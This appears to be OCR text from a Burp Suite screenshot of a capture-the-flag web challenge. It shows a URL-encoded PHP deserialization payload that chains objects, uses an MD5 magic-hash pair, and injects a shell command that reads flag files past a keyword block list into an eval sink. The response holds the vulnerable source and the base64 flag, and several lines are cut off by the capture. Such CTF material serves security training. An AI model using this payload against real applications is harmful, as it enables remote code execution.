 Request
Pretty Raw Hex Chinese
\n
1 POST / HTTP/1.1
2 Host: challenge.ilovectf.cn:30247
3 Cache-Control: max-age=0
4 Accept-Language: zh-CN,zh;q=0.9
5 Upgrade-Insecure-Requests: 1
6 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/130.0.6723.70 Safari/537.36
7 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,im
age/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
8 Accept-Encoding: gzip, deflate, br
9 Connection: keep-alive
10 Content-Type: application/x-www-form-urlencoded
11 Content-Length: 406
12
13 HERO=
O%3A5%3A%22Start%22%3A2%3A%7Bs%3A6%3A%22ishero%22%3Bs%3A12%3A%22I+am+a+hero%21
%22%3Bs%3A9%3A%22adventure%22%3BO%3A5%3A%22Sword%22%3A3%3A%7Bs%3A5%3A%22test1%
22%3Bs%3A7%3A%22QNKCDZO%22%3Bs%3A5%3A%22test2%22%3Bs%3A11%3A%22s878926199a%22%
3Bs%3A2%3A%22go%22%3BO%3A6%3A%22Mon3tr%22%3A2%3A%7Bs%3A14%3A%22%00Mon3tr%00res
ult%22%3BN%3Bs%3A3%3A%22end%22%3Bs%3A19%3A%22echo+%60base64+%2Ffl%2A%60%3B%22%
3B%7D%7D%7D
Search
0 highlights
Response
Pretty Raw Hex Render Chinese
Change Encoding: (Using UTF-8)
style="color: #0000BB">$this</span><span style="color: #007700">-&gt;</span><span style="color: #0000BB">test2&n
"color: #007700">&amp;&amp;&nbsp;</span><span style="color: #0000BB">md5</span><span style="color: #007700">
"color: #0000BB">$this</span><span style="color: #007700">-&gt;</span><span style="color: #0000BB">test1</span><
==&nbsp;</span><span style="color: #0000BB">md5</span><span style="color: #007700">(</span><span style="color:
"color: #007700">-&gt;</span><span style="color: #0000BB">test2</span><span style="color: #007700">))&nbsp;{<br
&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;echo&nbsp;</span><span style="color: #DD0000">"沉睡的利刃被你唤醒
span><span style="color: #007700">;<br />&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nb
style="color: #0000BB">$this</span><span style="color: #007700">-&gt;</span><span style="color: #0000BB">go</spa
/>&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;}&nbsp;else&nbsp;{<br />&nbsp;&nbsp;&nbsp;&nbsp;&nbsp
&nbsp;&nbsp;echo&nbsp;</span><span style="color: #DD0000">"Dead"</span><span style="color: #007700">;<br />&
&nbsp;&nbsp;&nbsp;}<br />&nbsp;&nbsp;&nbsp;&nbsp;}<br />}<br /><br />class&nbsp;</span><span style="color: #0
style="color: #007700">{<br />&nbsp;&nbsp;&nbsp;&nbsp;private&nbsp;</span><span style="color: #0000BB">$result<
<br />&nbsp;&nbsp;&nbsp;&nbsp;public&nbsp;</span><span style="color: #0000BB">$end</span><span style="color:
&nbsp;&nbsp;&nbsp;public&nbsp;function&nbsp;</span><span style="color: #0000BB">__toString</span><span style=
&nbsp;&nbsp;&nbsp;{<br />&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;</span><span style="color: #0000
="color: #007700">=&nbsp;new&nbsp;</span><span style="color: #0000BB">Treasure</span><span style="color: #0077
&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;echo&nbsp;</span><span style="color: #DD0000">"到此为止了！魔王&lt;br&gt;"</sp
/><br />&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;if&nbsp;(!</span><span style="color: #0000BB">preg_
"color: #007700">(</span><span style="color: #DD0000">"/^cat|flag|tac|system|ls|head|tail|more|less|nl|sort|find?/i"</
&nbsp;</span><span style="color: #0000BB">$this</span><span style="color: #007700">-&gt;</span><span style=
="color: #007700">))&nbsp;{<br />&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nb
>$result</span><span style="color: #007700">-&gt;</span><span style="color: #0000BB">end</span><span style="col
"color: #0000BB">$this</span><span style="color: #007700">-&gt;</span><span style="color: #0000BB">end</span><s
&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;}&nbsp;else&nbsp;{<br />&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&
&nbsp;&nbsp;echo&nbsp;</span><span style="color: #DD0000">"难道……要输了吗？&lt;br&gt;"</span><span style="co
&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;}<br />&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;return&nbsp;
>"&lt;br&gt;"</span><span style="color: #007700">;<br />&nbsp;&nbsp;&nbsp;&nbsp;}<br />}<br /><br />class&nbsp
>Treasure<br /></span><span style="color: #007700">{<br />&nbsp;&nbsp;&nbsp;&nbsp;public&nbsp;function&nbsp;<
__call</span><span style="color: #007700">(</span><span style="color: #0000BB">$name</span><span style="color: #
"color: #0000BB">$arg</span><span style="color: #007700">)<br />&nbsp;&nbsp;&nbsp;&nbsp;{<br />&nbsp;&nbsp;&
&nbsp;echo&nbsp;</span><span style="color: #DD0000">"结束了？&lt;br&gt;"</span><span style="color: #007700">;<b
&nbsp;&nbsp;&nbsp;&nbsp;eval(</span><span style="color: #0000BB">$arg</span><span style="color: #007700">[</s
span><span style="color: #007700">]);<br />&nbsp;&nbsp;&nbsp;&nbsp;}<br />}<br /><br />if&nbsp;(isset(</span><sp
span><span style="color: #007700">[</span><span style="color: #DD0000">"HERO"</span><span style="color: #00770
&nbsp;&nbsp;</span><span style="color: #0000BB">unserialize</span><span style="color: #007700">(</span><span st
<span style="color: #007700">[</span><span style="color: #DD0000">"HERO"</span><span style="color: #007700">]);
9 </span>
10 </code><br>勇者啊，去寻找利刃吧<br>沉睡的利刃被你唤醒了，是时候去讨伐魔王了！<br>到此为止了！魔王<br>结束了？<b
ZmxhZ3tjNDY0M2YyNS03MDBmLTRmZTMtYTMwMy03OTE2OTE5N2RmYTJ9
11 <br>
< >